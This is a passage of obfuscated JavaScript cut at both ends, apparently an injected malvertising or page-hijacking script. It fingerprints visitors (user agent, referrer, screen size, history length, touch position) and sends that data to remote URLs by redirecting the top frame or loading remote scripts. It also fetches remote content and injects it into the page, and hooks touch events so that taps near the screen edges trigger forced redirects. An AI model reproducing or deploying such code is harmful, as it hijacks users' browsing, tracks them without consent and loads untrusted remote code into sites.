_0x3adce2*_0x106943;},'HOtwO':_0x30ba4f(0x1af),'jioCI':_0x30ba4f(0x1da),'aiPEA':_0x30ba4f(0x2ab),'lBJry':'px\x20','TzTnU':function(_0xe63d8b,_0x2fec43){return _0xe63d8b+_0x2fec43;},'oUePd':function(_0x2f38dd,_0x105751){return _0x2f38dd+_0x105751;},'XhmUt':function(_0x3ac4fd,_0x47be7d){return _0x3ac4fd+_0x47be7d;},'iwEEi':function(_0x34e88e,_0x324132){return _0x34e88e+_0x324132;},'WbBka':function(_0x932922,_0xdde1d5){return _0x932922+_0xdde1d5;},'BmtUs':function(_0x11109d,_0x3fcfc0){return _0x11109d+_0x3fcfc0;},'vBUXg':function(_0xdaa7f9,_0x30aa7c){return _0xdaa7f9+_0x30aa7c;},'sRytI':_0x30ba4f(0x195),'NZccy':function(_0x1851cf,_0x405061){return _0x1851cf+_0x405061;},'jpzHO':function(_0x59d826,_0x4bc8a9){return _0x59d826*_0x4bc8a9;},'FKjRN':function(_0x3a7a16,_0x1b699f){return _0x3a7a16*_0x1b699f;},'QNtIw':_0x30ba4f(0x1ac),'JHAph':function(_0x3aae4d,_0x4d376d){return _0x3aae4d+_0x4d376d;},'mqaXl':function(_0x10e628,_0x11ebb5){return _0x10e628+_0x11ebb5;},'eNQmH':function(_0x2f5e12,_0x1a04e5){return _0x2f5e12+_0x1a04e5;},'uPutL':_0x30ba4f(0x1f8),'Vivox':function(_0x3cccbb,_0x26ff0b){return _0x3cccbb+_0x26ff0b;},'CwpXN':function(_0x474171,_0x537638){return _0x474171+_0x537638;},'slzQu':function(_0x375ffe,_0x58c26d){return _0x375ffe+_0x58c26d;},'VwxSa':function(_0x28ec37,_0x26f47e){return _0x28ec37+_0x26f47e;},'WIBUo':function(_0x50287a,_0xc2dc5){return _0x50287a==_0xc2dc5;},'XohJO':function(_0x530821,_0x501f15){return _0x530821<=_0x501f15;},'xIrBR':function(_0x4bfe2d,_0x198844){return _0x4bfe2d<=_0x198844;},'sTFju':_0x30ba4f(0x265),'zXgtY':function(_0x5146e6,_0x558c4f){return _0x5146e6*_0x558c4f;},'DuGAP':function(_0x1b253b,_0x312301){return _0x1b253b-_0x312301;},'NhGja':function(_0x57b16a,_0x3180c1){return _0x57b16a+_0x3180c1;},'JIcZT':function(_0xbb06f3,_0xdfe915){return _0xbb06f3>=_0xdfe915;},'aGJsC':_0x30ba4f(0x214),'gDEpU':function(_0x386a64,_0x2dac9c){return _0x386a64+_0x2dac9c;},'tDOgC':function(_0x30522e,_0x33872b){return _0x30522e+_0x33872b;},'EoSiK':function(_0x2d07d9,_0x2d1a90){return _0x2d07d9+_0x2d1a90;},'lBwmf':_0x30ba4f(0x1ae),'HcnMW':'f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','EHUox':function(_0x3b7f56,_0xee12ba){return _0x3b7f56+_0xee12ba;},'AnbmZ':_0x30ba4f(0x277),'TuUcJ':function(_0x30283a,_0x426849){return _0x30283a+_0x426849;},'yPoUr':function(_0x2e5a18,_0x151f7e){return _0x2e5a18+_0x151f7e;},'vzIVy':_0x30ba4f(0x248),'MRuUQ':function(_0x51ac5e,_0x57ada2){return _0x51ac5e+_0x57ada2;},'PPLcX':function(_0x4a1462,_0x4b2e51){return _0x4a1462+_0x4b2e51;},'hpYSg':_0x30ba4f(0x2be),'otNaL':function(_0x156ace,_0x32b9b8){return _0x156ace+_0x32b9b8;},'crqpB':'is_com','vkwgY':_0x30ba4f(0x2d9),'HpTDC':function(_0xa4a9c2,_0x1bd70b){return _0xa4a9c2==_0x1bd70b;},'UkrEi':function(_0xa1e553,_0x3944e6){return _0xa1e553<=_0x3944e6;},'aBOLT':'f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','uwJmX':function(_0x4fffed,_0x2e9d3f){return _0x4fffed-_0x2e9d3f;},'FNjiR':function(_0x1fbaec,_0x347ac5){return _0x1fbaec(_0x347ac5);},'QzuCV':_0x30ba4f(0x24c),'OIhxa':function(_0x5d9345,_0x255594){return _0x5d9345+_0x255594;},'TGBfq':_0x30ba4f(0x2c3),'xymlq':_0x30ba4f(0x28e),'oyTTB':function(_0x3e73de,_0x35b040){return _0x3e73de+_0x35b040;},'nFxgZ':function(_0x43ef95,_0x4004d1){return _0x43ef95+_0x4004d1;},'kWnmh':_0x30ba4f(0x28d),'WFCZR':function(_0x1b32ad,_0x485309){return _0x1b32ad>=_0x485309;},'WRWon':_0x30ba4f(0x19c),'xeUxZ':'show_number','QCyoF':function(_0xee4c77,_0x19bd67){return _0xee4c77==_0x19bd67;},'IEthp':function(_0x4712ec,_0x389f06){return _0x4712ec==_0x389f06;},'oMfCu':function(_0x3f341f,_0x30602d){return _0x3f341f(_0x30602d);},'EsJbm':function(_0x3ff67d,_0x23cab0){return _0x3ff67d(_0x23cab0);},'DmCkl':function(_0x373443,_0x312f9c){return _0x373443*_0x312f9c;},'RlwLi':function(_0x2b42e1,_0x5bab11){return _0x2b42e1/_0x5bab11;},'IaFRF':function(_0x3adbce,_0x3294ff){return _0x3adbce*_0x3294ff;},'VsZQy':function(_0x2f7abe,_0x3d0bd2){return _0x2f7abe(_0x3d0bd2);},'HELpe':function(_0x334e77,_0x216849){return _0x334e77/_0x216849;},'wnCLD':function(_0x8d987a,_0x2062c0){return _0x8d987a+_0x2062c0;},'qSFQQ':function(_0x226fd,_0x4fe087){return _0x226fd(_0x4fe087);},'jTfZA':function(_0xfe2044,_0x5127f5){return _0xfe2044+_0x5127f5;},'SVEsk':function(_0x53ebbd,_0x5a5849){return _0x53ebbd+_0x5a5849;},'zlmXd':function(_0xedbc77,_0xda378a){return _0xedbc77*_0xda378a;},'tfmwx':function(_0x55ba84,_0x282278){return _0x55ba84+_0x282278;},'xZwKe':function(_0x5efb98,_0x326e4a){return _0x5efb98+_0x326e4a;},'owRjz':_0x30ba4f(0x185),'GMoej':function(_0xc57cbd,_0x56e0d9){return _0xc57cbd>_0x56e0d9;},'hiEmP':function(_0x558c11,_0x4499a2){return _0x558c11(_0x4499a2);},'DsUug':function(_0x1a71a2,_0x8074b8){return _0x1a71a2+_0x8074b8;},'DeHgB':function(_0x227d93,_0x13ea1a){return _0x227d93*_0x13ea1a;},'gxkIR':function(_0x2b413b,_0x70c8b7){return _0x2b413b-_0x70c8b7;},'ZDfaQ':_0x30ba4f(0x201),'EWbNn':_0x30ba4f(0x2b4),'ovUcX':_0x30ba4f(0x2a1)},_0x10b3a0=Math[_0x30ba4f(0x1b7)]()['toString'](0x24)['substr'](Math[_0x30ba4f(0x2d3)](_0x49f2ac[_0x30ba4f(0x261)](0x6*Math[_0x30ba4f(0x1b7)](),0x2)));if(null==window[_0x10b3a0]){var _0x443ceb=window[_0x10b3a0]={},_0x12bb01=0x0,_0x16c7f5=0x0,_0x4ffab5=0x0;if(_0x443ceb['$']=function(_0x3aeeb7){var _0x2c0c01=_0x30ba4f;return'.'==_0x3aeeb7[_0x2c0c01(0x1d5)](0x0,0x1)?document[_0x2c0c01(0x197)](_0x3aeeb7[_0x2c0c01(0x1d5)](0x1)):_0x49f2ac['cOAwJ']('#',_0x3aeeb7[_0x2c0c01(0x1d5)](0x0,0x1))?document['getElementById'](_0x3aeeb7[_0x2c0c01(0x1d5)](0x1)):document[_0x2c0c01(0x225)](_0x3aeeb7);},_0x443ceb['rc']=function(_0x3bfd5e){var _0x376f89=_0x30ba4f,_0x252158='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',_0x18e650='';for(i=0x0;_0x49f2ac['NbjZX'](i,_0x3bfd5e);i++)_0x18e650+=_0x252158[_0x376f89(0x1e9)](Math[_0x376f89(0x2d3)](_0x49f2ac[_0x376f89(0x260)](0x33,Math[_0x376f89(0x1b7)]())));return _0x18e650;},_0x443ceb[_0x30ba4f(0x2bf)]=function(_0x1fdde5){var _0x40e7b3=_0x30ba4f,_0x5a619c,_0x47c1c5=new RegExp(_0x49f2ac[_0x40e7b3(0x1aa)](_0x49f2ac['snQYo'],_0x1fdde5)+_0x49f2ac[_0x40e7b3(0x2e8)]);return(_0x5a619c=document[_0x40e7b3(0x1a8)][_0x40e7b3(0x2c5)](_0x47c1c5))?_0x49f2ac[_0x40e7b3(0x275)](unescape,_0x5a619c[0x2]):null;},_0x443ceb[_0x30ba4f(0x1cb)]=function(_0x41e1f3,_0x21434e,_0x170a14){var _0x3177c7=_0x30ba4f,_0x32ec06=new Date();_0x32ec06[_0x3177c7(0x2c0)](_0x49f2ac[_0x3177c7(0x237)](_0x32ec06[_0x3177c7(0x1f9)](),_0x49f2ac['djJUt'](0x3e8,_0x170a14))),document[_0x3177c7(0x1a8)]=_0x49f2ac[_0x3177c7(0x1aa)](_0x49f2ac[_0x3177c7(0x285)](_0x49f2ac[_0x3177c7(0x285)](_0x49f2ac[_0x3177c7(0x1aa)](_0x49f2ac[_0x3177c7(0x1bb)](_0x49f2ac[_0x3177c7(0x1e7)],_0x41e1f3),'='),escape(_0x21434e)),_0x49f2ac[_0x3177c7(0x243)]),_0x32ec06['toGMTString']());},_0x443ceb['isCook']=function(){var _0x17b3a5=_0x30ba4f;return _0x443ceb[_0x17b3a5(0x1cb)](_0x49f2ac[_0x17b3a5(0x2e7)],'1'),_0x49f2ac[_0x17b3a5(0x2a5)]('1',_0x443ceb['gCook'](_0x49f2ac[_0x17b3a5(0x2e7)]));},_0x443ceb[_0x30ba4f(0x202)]=function(){var _0x101cf2=_0x30ba4f;return document['documentElement'][_0x101cf2(0x2bb)]||document[_0x101cf2(0x185)]['scrollTop'];},_0x443ceb[_0x30ba4f(0x1fb)]=function(_0x51a01e){var _0x2780a1=_0x30ba4f,_0x4af0a1=document[_0x2780a1(0x1e6)](_0x2780a1(0x206));_0x4af0a1[_0x2780a1(0x258)]=_0x51a01e;var _0x2c5882=document[_0x2780a1(0x225)](_0x2780a1(0x206))[0x0];_0x2c5882[_0x2780a1(0x2c9)]['insertBefore'](_0x4af0a1,_0x2c5882);},_0x443ceb[_0x30ba4f(0x23c)]=function(_0x595dcf){var _0x1f8f1d=_0x30ba4f;return document[_0x1f8f1d(0x1e6)](_0x595dcf);},_0x443ceb[_0x30ba4f(0x1f4)]=function(){var _0x330135=_0x30ba4f,_0x1f77ae=_0x443ceb[_0x330135(0x23c)](_0x49f2ac[_0x330135(0x24e)]);_0x1f77ae[_0x330135(0x2a4)]=_0x49f2ac[_0x330135(0x22e)],document[_0x330135(0x185)][_0x330135(0x22b)](_0x1f77ae);var _0x4c7561=_0x1f77ae[_0x330135(0x221)];return _0x1f77ae[_0x330135(0x26b)](),_0x49f2ac[_0x330135(0x2a8)](_0x4c7561,0x0)&&(_0x4c7561=window[_0x330135(0x2a7)]),_0x49f2ac['jAFKl'](_0x4c7561,document[_0x330135(0x185)][_0x330135(0x270)])?_0x4c7561:document[_0x330135(0x185)]['clientHeight'];},_0x443ceb[_0x30ba4f(0x1de)]=function(_0xa764b2){var _0xb099e=_0x30ba4f,_0x8e5c40=_0x49f2ac[_0xb099e(0x1bc)]['split']('|'),_0x3f3fae=0x0;while(!![]){switch(_0x8e5c40[_0x3f3fae++]){case'0':if(_0x443ceb['isCook']()){var _0x287fa2=_0x443ceb['gCook'](_0x49f2ac[_0xb099e(0x279)](_0xb099e(0x216),_0xa764b2['id']));if(_0x287fa2)new Array(),_0x51e393=_0x287fa2[_0xb099e(0x1cd)](':')['length'];}continue;case'1':'0'==_0xa764b2[_0xb099e(0x1cc)]&&(_0x1cd575+=_0x49f2ac[_0xb099e(0x28a)]+_0xa764b2['string']),_0x1cd575+=_0x49f2ac[_0xb099e(0x1aa)](_0x49f2ac['yCyhc'],parseInt(_0x49f2ac[_0xb099e(0x1f3)](new Date()['getTime']()-_0xa764b2[_0xb099e(0x283)],0x3e8))),_0x1cd575+=_0x49f2ac['xwATI'](_0x49f2ac[_0xb099e(0x1be)](_0x49f2ac['oHaeY'](_0x49f2ac[_0xb099e(0x19b)](_0x49f2ac[_0xb099e(0x1aa)](_0x49f2ac[_0xb099e(0x1ff)](_0x49f2ac['mYPPW'](_0x49f2ac[_0xb099e(0x1c0)]+(window[_0xb099e(0x1e8)]?0x1:0x0)+'_',navigator[_0xb099e(0x1e5)]),'_'),_0x12bb01),'_'),_0x16c7f5),'_'),_0x4ffab5),_0x1cd575+=_0x49f2ac[_0xb099e(0x1e1)]+encodeURIComponent(_0x443ceb['de'](document[_0xb099e(0x1c8)][_0xb099e(0x1d5)](0x0,0x96))),_0x1cd575+=_0x49f2ac[_0xb099e(0x237)](_0x49f2ac[_0xb099e(0x253)],_0x49f2ac['cbLLt'](encodeURIComponent,_0x443ceb['de'](document['referrer']['substr'](0x0,0x96)))),_0x1cd575+=_0xb099e(0x1ee),_0x1cd575+=_0x49f2ac['ohpFH'](_0x49f2ac[_0xb099e(0x2e1)](_0x49f2ac[_0xb099e(0x17f)](_0x49f2ac['eDDzI'],window[_0xb099e(0x224)]['width']),'*'),window[_0xb099e(0x224)][_0xb099e(0x256)]),_0x1cd575+=_0x49f2ac[_0xb099e(0x1aa)](_0x49f2ac[_0xb099e(0x1d2)],_0x49f2ac[_0xb099e(0x1eb)](self,top)?0x1:0x0),_0x1cd575+=_0xb099e(0x2c4)+history['length'],_0x1cd575+=_0x49f2ac[_0xb099e(0x273)](_0x49f2ac[_0xb099e(0x1ad)],_0x51e393),_0x1cd575+=_0x49f2ac[_0xb099e(0x273)](_0x49f2ac[_0xb099e(0x1b3)],_0x49f2ac['zFqVV'](parseInt,_0x4c4f55))+'*'+parseInt(cy),_0x1cd575+=_0x49f2ac[_0xb099e(0x17f)](_0x49f2ac[_0xb099e(0x1b2)],_0xa764b2[_0xb099e(0x272)]),_0x1cd575+=_0x49f2ac[_0xb099e(0x1aa)](_0x49f2ac['VUcYN'],_0xa764b2[_0xb099e(0x213)]),_0x1cd575+=_0x49f2ac['TOpKT'](_0x49f2ac[_0xb099e(0x1d1)],_0x49f2ac[_0xb099e(0x21e)](parseInt,_0x49f2ac[_0xb099e(0x1f2)](new Date()[_0xb099e(0x1f9)](),0x3e8))),_0x1cd575+=_0x49f2ac[_0xb099e(0x1c1)](_0x49f2ac[_0xb099e(0x266)],Math['random']()),_0x49f2ac['cOAwJ'](_0xb099e(0x2d1),_0xa764b2[_0xb099e(0x272)])?_0x443ceb['CScr'](_0x49f2ac['zhBEo'](_0x49f2ac['BDxZy'](_0xa764b2['purl2'],_0x1cd575),_0xb099e(0x242))):(_0xa764b2['opentime']=_0x49f2ac['cCdJc'](parseInt,Date[_0xb099e(0x1a9)]()),top[_0xb099e(0x203)]!=self['location']?top[_0xb099e(0x203)]=_0x49f2ac[_0xb099e(0x279)](_0x49f2ac['BdnUH'](_0xa764b2[_0xb099e(0x21a)],_0x1cd575),_0x49f2ac[_0xb099e(0x1fe)]):window[_0xb099e(0x203)]['href']=_0x49f2ac[_0xb099e(0x289)](_0xa764b2[_0xb099e(0x21a)],_0x1cd575)+_0xb099e(0x231),_0x49f2ac['bZAPu'](setTimeout,function(){var _0x1e64eb=_0xb099e;_0xb318c5['MRAnN'](parseInt,_0xb318c5[_0x1e64eb(0x1a5)](_0xb318c5['YEqHz'](Date[_0x1e64eb(0x1a9)](),0x7d0),_0xb318c5[_0x1e64eb(0x199)](parseInt,_0xa764b2[_0x1e64eb(0x183)])))<_0xa764b2['opentime']&&_0x443ceb['CScr'](_0xb318c5[_0x1e64eb(0x238)](_0xb318c5[_0x1e64eb(0x238)](_0xa764b2[_0x1e64eb(0x21a)],_0x1cd575),_0xb318c5[_0x1e64eb(0x284)]));},0x7d0));continue;case'2':var _0x1cd575=_0x49f2ac[_0xb099e(0x289)](_0x49f2ac[_0xb099e(0x1b9)](_0x49f2ac[_0xb099e(0x2cc)],_0xa764b2['id']),_0x49f2ac[_0xb099e(0x23e)])+_0xa764b2[_0xb099e(0x1cc)];continue;case'3':var _0x9287ef=event||window[_0xb099e(0x18f)],_0x4c4f55=cy=0x0;continue;case'4':if(_0x443ceb[_0xb099e(0x2bf)](_0x49f2ac[_0xb099e(0x21d)]))return!0x1;continue;case'5':_0x443ceb[_0xb099e(0x1cb)](_0xb099e(0x1b1),'1',0x2);continue;case'6':_0xa764b2[_0xb099e(0x213)]+=0x1;continue;case'7':_0x9287ef&&_0x49f2ac[_0xb099e(0x2a5)](_0x49f2ac['Evehf'],_0x9287ef[_0xb099e(0x272)])&&(_0x4c4f55=_0x9287ef[_0xb099e(0x229)][0x0][_0xb099e(0x205)],cy=_0x9287ef['touches'][0x0]['clientY']),_0x9287ef&&_0x49f2ac['cOAwJ'](_0x49f2ac[_0xb099e(0x241)],_0x9287ef[_0xb099e(0x272)])&&(_0x4c4f55=_0x9287ef[_0xb099e(0x1c2)][0x0][_0xb099e(0x205)],cy=_0x9287ef['changedTouches'][0x0][_0xb099e(0x232)]),_0x9287ef&&_0x49f2ac[_0xb099e(0x24f)]==_0x9287ef[_0xb099e(0x272)]&&(_0x4c4f55=_0x9287ef['clientX'],cy=_0x9287ef['clientY']);continue;case'8':var _0x51e393=0x1;continue;case'9':var _0xb318c5={'MRAnN':function(_0x54436f,_0x8a11cc){return _0x54436f(_0x8a11cc);},'YEqHz':function(_0x3a5903,_0x584f07){var _0x1d608c=_0xb099e;return _0x49f2ac[_0x1d608c(0x230)](_0x3a5903,_0x584f07);},'HHJzT':function(_0xeedb6,_0x51d8c0){return _0xeedb6+_0x51d8c0;},'GgEvN':_0x49f2ac[_0xb099e(0x2a9)]};continue;}break;}},_0x443ceb[_0x30ba4f(0x263)]=function(_0x3a7f6a){var _0x4643fa=_0x30ba4f,_0x1a1784=_0x4643fa(0x222)[_0x4643fa(0x1cd)]('|'),_0x4cdf44=0x0;while(!![]){switch(_0x1a1784[_0x4cdf44++]){case'0':_0x443ceb['$'](_0x49f2ac['qxEGO']('#',_0x37ba82))&&_0x443ceb['$'](_0x49f2ac['CBgYQ']('#',_0x37ba82))[_0x4643fa(0x26b)]();continue;case'1':var _0x398802=_0x3a7f6a[_0x4643fa(0x2a4)];continue;case'2':var _0x522cfa=document[_0x4643fa(0x1e6)](_0x49f2ac[_0x4643fa(0x2e3)]);continue;case'3':_0x443ceb[_0x4643fa(0x21b)](_0x3a7f6a);continue;case'4':if(_0x522cfa[_0x4643fa(0x271)]=_0x398802,_0x522cfa['id']=_0x37ba82,document[_0x4643fa(0x19d)][_0x4643fa(0x22b)](_0x522cfa),!_0x443ceb['$']('#'+_0x561409)){var _0x18a026=document['createElement'](_0x49f2ac[_0x4643fa(0x24e)]);_0x18a026['id']=_0x561409,document[_0x4643fa(0x185)][_0x4643fa(0x22b)](_0x18a026);}continue;case'5':_0x398802+=_0x4643fa(0x2e0),_0x398802+=_0x49f2ac[_0x4643fa(0x27f)](_0x49f2ac[_0x4643fa(0x2cf)]('#'+_0x561409+'\x20~\x20.',_0x23ea64),_0x4643fa(0x2b1)),_0x398802+=_0x49f2ac['dvEoG'](_0x49f2ac[_0x4643fa(0x2af)](_0x49f2ac[_0x4643fa(0x257)](_0x49f2ac[_0x4643fa(0x228)]('#',_0x561409),_0x49f2ac[_0x4643fa(0x1ba)]),_0x39abe1),_0x49f2ac['npgSV']),_0x398802+=_0x49f2ac[_0x4643fa(0x2d8)](_0x49f2ac['mYPPW'](_0x49f2ac['EtZNL']('#',_0x561409)+_0x49f2ac[_0x4643fa(0x1ba)],_0x39abe1),_0x49f2ac[_0x4643fa(0x281)]),_0x398802+=_0x49f2ac[_0x4643fa(0x17f)](_0x49f2ac[_0x4643fa(0x187)](_0x49f2ac['ddvOu']('#',_0x561409),_0x49f2ac[_0x4643fa(0x1ba)])+_0x39abe1,_0x49f2ac[_0x4643fa(0x1d3)]);continue;}break;}},_0x443ceb[_0x30ba4f(0x21b)]=function(_0x108c5c){var _0x5f6ad2=_0x30ba4f,_0x53bf37={'LfvNH':function(_0x47f5b6,_0x3dfba4){var _0xea6d36=a0_0x3223;return _0x49f2ac[_0xea6d36(0x286)](_0x47f5b6,_0x3dfba4);},'YTrLa':function(_0x4fb2ec,_0x1a6a72){var _0x2166ee=a0_0x3223;return _0x49f2ac[_0x2166ee(0x217)](_0x4fb2ec,_0x1a6a72);},'YvDbi':_0x49f2ac[_0x5f6ad2(0x190)],'DVrqO':function(_0x241b82,_0x376bce){var _0x5959a1=_0x5f6ad2;return _0x49f2ac[_0x5959a1(0x2b9)](_0x241b82,_0x376bce);},'DtHYA':function(_0x1c99ee,_0x58ba96){var _0x1538ad=_0x5f6ad2;return _0x49f2ac[_0x1538ad(0x237)](_0x1c99ee,_0x58ba96);},'aRQIf':function(_0x2854e9,_0x4bd2e3){return _0x49f2ac['XGjMI'](_0x2854e9,_0x4bd2e3);},'UqZNt':function(_0x56fc8f,_0x481f73){return _0x49f2ac['uEpqU'](_0x56fc8f,_0x481f73);},'QfDeh':_0x49f2ac[_0x5f6ad2(0x1cf)],'OGElN':function(_0x4de4b4,_0x4c3bcc){return _0x4de4b4-_0x4c3bcc;},'dUMJx':function(_0x42a483,_0x12ebf7){return _0x49f2ac['iCUMB'](_0x42a483,_0x12ebf7);},'REKHc':function(_0x2e6752,_0x3665b0){var _0x3b7d92=_0x5f6ad2;return _0x49f2ac[_0x3b7d92(0x24a)](_0x2e6752,_0x3665b0);},'QnEXM':function(_0x321448,_0x364e95){var _0x21df7d=_0x5f6ad2;return _0x49f2ac[_0x21df7d(0x211)](_0x321448,_0x364e95);}};if(_0x108c5c['matter']){let _0x5458ab=new XMLHttpRequest();_0x5458ab[_0x5f6ad2(0x2ae)]=function(){var _0x1c07da=_0x5f6ad2;if(0x4===_0x5458ab['readyState']&&(0xc8==_0x5458ab[_0x1c07da(0x1ed)]||_0x49f2ac[_0x1c07da(0x1ef)](0x130,_0x5458ab[_0x1c07da(0x1ed)]))){var _0x21f799=_0x5458ab['responseText'];if(_0x21f799){_0x443ceb['$'](_0x49f2ac[_0x1c07da(0x2b5)]('#',_0xdc5b8a))&&_0x443ceb['$']('#'+_0xdc5b8a)[_0x1c07da(0x26b)]();var _0x42d2e2=_0x49f2ac[_0x1c07da(0x2e1)](_0x49f2ac['PIkUw'](_0x49f2ac[_0x1c07da(0x1c1)](_0x49f2ac['lxsvQ'](_0x49f2ac[_0x1c07da(0x1bb)](_0x49f2ac['UbEEr']('#',_0x561409),_0x1c07da(0x1c4)),_0x23ea64),_0x49f2ac[_0x1c07da(0x20b)]),_0x443ceb['de'](_0x21f799)),_0x49f2ac[_0x1c07da(0x2e5)]),_0x5d9545=document['createElement'](_0x49f2ac[_0x1c07da(0x2e3)]);_0x5d9545[_0x1c07da(0x271)]=_0x42d2e2,_0x5d9545['id']=_0xdc5b8a,document[_0x1c07da(0x19d)][_0x1c07da(0x22b)](_0x5d9545);}}},_0x5458ab[_0x5f6ad2(0x1de)](_0x5f6ad2(0x29a),_0x49f2ac[_0x5f6ad2(0x21c)](_0x49f2ac[_0x5f6ad2(0x2cf)](_0x108c5c['murl'],'/'),_0x108c5c[_0x5f6ad2(0x288)]),!0x0),_0x5458ab[_0x5f6ad2(0x196)]();}'click'!=_0x108c5c['evetype']&&(window['addEventListener'](_0x5f6ad2(0x2e2),function(){var _0x3f0c2d=_0x5f6ad2,_0x1622a4=(event||window[_0x3f0c2d(0x18f)])[_0x3f0c2d(0x229)][0x0][_0x3f0c2d(0x232)];if(_0x53bf37['LfvNH']('1',_0x108c5c['position'])){if(_0x53bf37[_0x3f0c2d(0x291)](_0x1622a4,_0x108c5c['height']))try{_0x108c5c['type']=_0x53bf37[_0x3f0c2d(0x2ad)],_0x443ceb[_0x3f0c2d(0x1de)](_0x108c5c);}catch(_0xa71e10){_0x443ceb['catch'](_0xa71e10);}else{if(_0x53bf37[_0x3f0c2d(0x278)](_0x1622a4,_0x53bf37[_0x3f0c2d(0x180)](_0x108c5c[_0x3f0c2d(0x256)],_0x53bf37[_0x3f0c2d(0x239)](_0x108c5c[_0x3f0c2d(0x1a2)],0x5))))try{_0x53bf37[_0x3f0c2d(0x1fd)](_0x443ceb[_0x3f0c2d(0x202)](),0xa)&&(_0x108c5c[_0x3f0c2d(0x272)]=_0x53bf37[_0x3f0c2d(0x29e)],_0x443ceb[_0x3f0c2d(0x1de)](_0x108c5c));}catch(_0x3fb8f2){_0x443ceb[_0x3f0c2d(0x27a)](_0x3fb8f2);}}}else{var _0xcd3652=_0x443ceb[_0x3f0c2d(0x1f4)]();if(_0x53bf37['DVrqO'](_0x53bf37[_0x3f0c2d(0x1dd)](_0xcd3652,_0x1622a4),_0x108c5c[_0x3f0c2d(0x256)]))try{_0x108c5c['type']=_0x53bf37[_0x3f0c2d(0x2ad)],_0x443ceb[_0x3f0c2d(0x1de)](_0x108c5c);}catch(_0x17f56a){_0x443ceb['catch'](_0x17f56a);}else{if(_0x53bf37['dUMJx'](_0x53bf37[_0x3f0c2d(0x189)](_0xcd3652,_0x1622a4),_0x108c5c[_0x3f0c2d(0x256)]+_0x53bf37[_0x3f0c2d(0x194)](_0x108c5c[_0x3f0c2d(0x1a2)],0x5)))try{_0x108c5c[_0x3f0c2d(0x272)]=_0x53bf37[_0x3f0c2d(0x29e)],_0x443ceb[_0x3f0c2d(0x1de)](_0x108c5c);}catch(_0x5c5141){_0x443ceb[_0x3f0c2d(0x27a)](_0x5c5141);}}}}),window[_0x5f6ad2(0x25d)](_0x49f2ac[_0x5f6ad2(0x241)],function(){var _0x391130=_0x5f6ad2,_0x26d3b9=(event||window[_0x391130(0x18f)])['changedTouches'][0x0][_0x391130(0x232)];if(_0x49f2ac[_0x391130(0x1ef)]('1',_0x108c5c[_0x391130(0x1d6)])){if(_0x26d3b9<_0x108c5c['height'])try{_0x108c5c[_0x391130(0x272)]=_0x49f2ac[_0x391130(0x190)],_0x443ceb[_0x391130(0x1de)](_0x108c5c);}catch(_0x150745){_0x443ceb[_0x391130(0x27a)](_0x150745);}else{if(_0x49f2ac[_0x391130(0x217)](_0x26d3b9,_0x108c5c[_0x391130(0x256)]+_0x49f2ac[_0x391130(0x19e)](0.9,_0x108c5c['hiheight'])))try{_0x49f2ac[_0x391130(0x264)](_0x443ceb[_0x391130(0x202)](),0xa)&&(_0x108c5c[_0x391130(0x272)]=_0x391130(0x18a),_0x443ceb[_0x391130(0x1de)](_0x108c5c));}catch(_0xeee7ae){_0x443ceb[_0x391130(0x27a)](_0xeee7ae);}}}else{var _0x2f8ca4=_0x443ceb[_0x391130(0x1f4)]();if(_0x49f2ac[_0x391130(0x1c9)](_0x2f8ca4,0x0)&&_0x49f2ac[_0x391130(0x262)](_0x26d3b9,0x0)){if(_0x49f2ac['NbjZX'](_0x49f2ac[_0x391130(0x230)](_0x2f8ca4,_0x26d3b9),_0x108c5c['height']))try{_0x108c5c[_0x391130(0x272)]=_0x49f2ac[_0x391130(0x190)],_0x443ceb[_0x391130(0x1de)](_0x108c5c);}catch(_0x48d96d){_0x443ceb['catch'](_0x48d96d);}else{if(_0x49f2ac[_0x391130(0x1a3)](_0x2f8ca4-_0x26d3b9,_0x49f2ac['PIkUw'](_0x108c5c['height'],_0x49f2ac[_0x391130(0x19e)](0.9,_0x108c5c[_0x391130(0x1a2)]))))try{_0x108c5c[_0x391130(0x272)]=_0x49f2ac[_0x391130(0x1cf)],_0x443ceb['open'](_0x108c5c);}catch(_0x4ebdf4){_0x443ceb['catch'](_0x4ebdf4);}}}}})),_0x443ceb[_0x5f6ad2(0x227)](_0x108c5c);},_0x443ceb[_0x30ba4f(0x227)]=function(_0x4baa82){var _0x1fd398=_0x30ba4f;for(var _0x1ca054=_0x4baa82['height']/0x4,_0x38df4e=_0x49f2ac[_0x1fd398(0x1fc)](_0x4baa82[_0x1fd398(0x17e)],0xa),_0x31be25=0x0;_0x31be25<0x4;_0x31be25++)for(var _0x16847f=0x0;_0x49f2ac[_0x1fd398(0x217)](_0x16847f,0xa);_0x16847f++){if(_0x443ceb['$'](_0x49f2ac[_0x1fd398(0x274)](_0x49f2ac[_0x1fd398(0x2af)](_0x49f2ac[_0x1fd398(0x26c)](_0x49f2ac[_0x1fd398(0x235)]('#',_0x23ea64)+'_',_0x31be25),'_'),_0x16847f))&&_0x443ceb['$'](_0x49f2ac['JTMYu'](_0x49f2ac[_0x1fd398(0x254)](_0x49f2ac[_0x1fd398(0x25e)](_0x49f2ac['eyZgr']('#',_0x23ea64),'_'),_0x31be25)+'_',_0x16847f))[_0x1fd398(0x26b)](),_0x49f2ac[_0x1fd398(0x2e6)]('1',_0x4baa82[_0x1fd398(0x1d6)]))var 